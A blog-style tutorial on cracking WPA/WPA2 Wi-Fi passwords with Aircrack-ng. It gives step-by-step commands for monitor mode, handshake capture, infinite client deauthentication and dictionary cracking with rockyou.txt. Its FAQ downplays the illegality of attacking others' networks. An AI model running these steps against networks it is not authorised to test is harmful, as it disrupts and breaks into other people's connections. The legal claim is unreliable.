
You can confirm that the security protocol in use is WPA/WPA2 as shown in the above image
What is Pre-Shared Key(PSK)?
Protected Wi-Fi Access WPA-PSK, or Wi-Fi Protected Access, is an encryption technique that is used to authenticate users on wireless local area networks. A pre-shared key is essentially a shared secret or password that is used to verify someone’s identity when they join a wireless network. WPA2-PSK or WPA Personal are other names for WPA-PSK. In addition to pre-shared keys, WPA/WPA2 provides a variety of authentication procedures.
What is Sniffing?
Sniffing is a process of monitoring and capturing all requests and data packets passing through a given network. Active Sniffing and Passive Sniffing are two types of sniffing.
What is Packet Injection?
Packet injection (also known as forging packets or spoofing packets) is a technique used in computer networking to interfere with an established network connection by creating packets that appear to be part of the normal communication stream. Packet injections are mostly utilized in Man-In-The-Middle (MITM) attacks, which we shall do during the deauthentication phase.
What is Network Interface Card (NIC)?

We can use wifi thanks to a network interface card. A network interface card is a piece of hardware that allows the computer to communicate with other computers across a network. It is a hardware component that is installed in a computer and enables a dedicated network connection to the machine. To see your NIC details, type the command below.
Note: My NIC is labeled as wlp1s0, yours may be different.
iwconfig What is Aircrack-ng?
Aircrack-ng is a comprehensive set of tools for evaluating the security of WiFi networks. It focuses on various aspects of WiFi security, including:
- Monitoring: Packet capture and data export to text files for additional processing by third-party tools
- Attacking: Packet injection attacks include replay attacks, de-authentication, and the creation of bogus access points, among other things.
- Testing: Checking the capabilities of WiFi cards and drivers (capture and injection)
- Cracking: WEP and WPA PSK Cracking (WPA 1 and 2)
The tools are all command-line-based, allowing for a lot of scripting. A great variety of graphical user interfaces have made advantage of this feature. It is available for Linux, Windows, macOS, FreeBSD, OpenBSD, NetBSD, Solaris, and even eComStation 2.
We will be using the airmon-ng, airodump-ng, aireplay-ng, and Aircrack-ng tools from the Aircrack-ng suite. Let’s look at their usage.
Airmon-ng: Monitor Mode
Airmon-ng is used to manage wireless extensions modes. To sniff a wireless connection, you must switch your wireless card from managed to monitor mode, which is done with airmon-ng. Monitor mode allows your card to listen in on all packets in the air. Normally, only packets intended for you will be «heard» by your card. We can later capture the WPA/WPA2 4-way handshake by listening to every packet.
Airodump-ng: Authentication Handshake
Airodump-ng is a wireless sniffer that can collect data from several wireless Access Points. It’s used to look for nearby Access Points and record handshakes.
Aireplay-ng: Deauthenticate Client
Aireplay-ng is a replay attack and packet injector tool. Users can be de-authenticated from their APs in order to collect handshakes. This step is only required if you’ve decided to speed up the process. Another constraint is that the AP must be connected to a wireless client at this time. If no wireless client is currently connected to the AP, you must be patient and wait for one to connect before capturing a handshake. You can go back and repeat this step if a wireless client arises later and airodump-ng fails to capture the handshake.
Aircrack-ng
In order to find the key, Aircrack-ng is used to attack WPA/WAP2 wireless protocols. For cracking the password Aircrack-ng uses brute force attack against the captured handshake. The drawback of using Aircrack-ng to brute force is that it utilizes CPU instead of GPU which makes the attack slow.
Aircrack-ng Download and Install
The Aircrack-ng suite is pre-installed on most security-focused distributions. However. if you’re using a non-security distribution like Ubuntu or Mint, type the command below.
Ubuntu or Mint
sudo apt install aircrack-ng #installs aircrack-ng suiteHow to use Aircrack-ng?
Now that we have learned everything that needs to do practical, let’s actually crack the wifi password.

Step 1: To get rid of any conflicting process type the following command. Make sure to type this command otherwise it may cause problems later.


sudo airmon-ng check killStep 2: Next start the wireless card aka WLAN in monitor mode, by using the following command:
[This step refers to the Configuring NIC stage as aforementioned]
sudo airmon-ng start wlp1s0You’ll see that wlp1s0 has been set to monitor mode in the above image.

Step 3: Enter iwconfig to verify that the interface is properly configured.
Note: Notice the interface name has changed from wlp1s0 to wlp1s0mon.
iwconfigYou can see that wlp1s0mon is in monitor mode. It’s critical to double-check all of this information before moving on; otherwise, the next stages will fail.

Step 4: This is a simple test to see if your card is capable of supporting injection. Type the following command.
Note: Sometimes it may say Found 0 AP, which could mean that you are not physically close to the AP or the signal strength is weak.
sudo aireplay-ng --test wlp1s0monAnalysis of the response:
-
22:42:58 Found 1 AP: The broadcast probes or received beacons were used to locate these access points (APs).
-
22:42:58 84:D8:1B:06:EF:06 — channel: 11 — ‘Druid’: Notice that this AP is on channel 11.
-
22:43:04 0/30: 0% for Druid: This is the only AP with which the card can communicate effectively. This is a different type of verification that your card can perform.
Note: Essid’s are the names of the access points and Bssid is the MAC addresses associated with them.

Step 5: Now, We will use Airodump-ng to capture the traffic and 4-way authentication handshake for the target Access Point we’re interested in. Enter the following command.
[This step refers to the Gathering remote wifi information and capture handshake stage as mentioned before]

sudo airodump-ng wlp1s0monThere are several options available in this command such as -d which creates a filter removing jitters.
Note: You can also send this information to Wireshark for static analysis by specifying a filename with the -w option.

When a wireless client is joined to the network, it appears like this:
Notice the WPA handshake: 84:D8:1B:06:EF:06 in the top right-hand corner of the screen above. This signifies that the four-way handshake has been successfully collected by airodump-ng. You can also use tcpdump for the same. Also notice that in the Notes section we can see EAPOL which stands for Extensible Authentication Protocol(EAP) over LAN and it’s a type of message sent by the access point to the station.
Here it is with no handshakes are found:

Step 6: Use Aireplay-ng to de-authenticate the client.
[This step refers to de-auth any connected user stage as mentioned before]
This phase notifies the wireless client devices that it is no longer connected to the access point. Hopefully, the wireless client will then reauthenticate with the AP. The 4-way authentication handshake we’re interested in gathering is generated by the reauthentication. We utilize this to crack the WPA/WPA2 pre-shared key.

You determined which client is currently connected based on the output of airodump-ng in the previous step (04:C8:07:15:71:C0). For the following, you’ll need the MAC address. Open a new terminal and type:
aireplay-ng --deauth 0 -a 84:D8:1B:06:EF:06 -c 04:C8:07:15:71:C0 wlp1s0monWhere:
-
—deauth means send deauthentication beacon.
-
0 is the number of deauths to send (0 means infinite)
-
-a 84:D8:1B:06:EF:06 is the MAC address of the access point
-
-c 04:C8:07:15:71:C0 is the client’s MAC address, this is optional but sending directed deauth is better
-
wlp1s0mon is the interface name

Step 7: Run Aircrack-ng to crack the pre-shared key. You’ll need a dictionary of words as input for this. Aircrack-ng basically takes each word and checks to see if it is the pre-shared key. The rockyou.txt file, which contains a list of common passwords, can be downloaded here.
[This step refers to brute force captured packet stage as mentioned before]
Note: If you are using a security OS such as Kali or Parrot Security, you can find the wordlist in /usr/share/wordlists directory.
Open up a new terminal and type:
sudo aircrack-ng -w rockyou.txt -b 84:D8:1B:06:EF:06 psk*.capWhere:
-
-w rockyou.txt is the name of the dictionary file. If the file isn’t in the same directory, make sure to specify the full path.
-
*.cap is just the name of a set of files that contains the packets that were captured. Notice how we utilized the wildcard * to include many files in this situation.
When no handshakes are identified, the following is typical output:
If this occurs, you must repeat step 6 (de-authenticating the wireless client) or wait longer if you are utilizing the passive option.


At this point, Aircrack-ng will attempt to decrypt the pre-shared key. This could take a long time, even days, depending on the speed of your CPU and the size of the dictionary.
The following is an example of successfully cracking the code:
Aircrack-ng Tutorial
I have tried to cover all the topics related to wifi hacking however if you face any difficulties performing the steps you can also watch the video to this tutorial.
Commonly Asked Questions
Is it legal to use Aircrack-ng?
It’s not illegal — it’s a grey area — but as long as you’re only using it for educational purposes and on your own networks, you’re safe. As in, don’t be caught eavesdropping on other people’s networks.
Can Aircrack-ng hack wifi?
Only pre-shared keys can be cracked with Aircrack-ng. Unlike WEP, where statistical approaches can be used to speed up the cracking process, WPA/WPA2 can only be cracked via brute force tactics.
Does aircrack use CPU or GPU?
The drawback of using Aircrack-ng is that it cracks the key using the CPU.
Which is faster hashcat or aircrack?
Hashcat was between 3 and 5 times quicker than aircrack on my CPU. This may differ depending on how many cores your CPU has.
Is Aircrack free?
Aircrack-ng is a free tool in the Network Monitoring category of the Network & Internet category. The English version of this Network Monitoring application is available.
What is hostapd?
hostapd is a user-space daemon that allows a network card to function as both an access point and an authentication server.
Related Blogs
- How to install parrot OS [Step by Step Guide]
- How to Become an Ethical Hacker | Techofide
- How To Install Arch Linux 2023 [Installation Guide] | Techofide
- How to Install Kali Linux [Step by Step Installation Guide]
- What is Computer Network | Basics of Networking [With Practical Examples]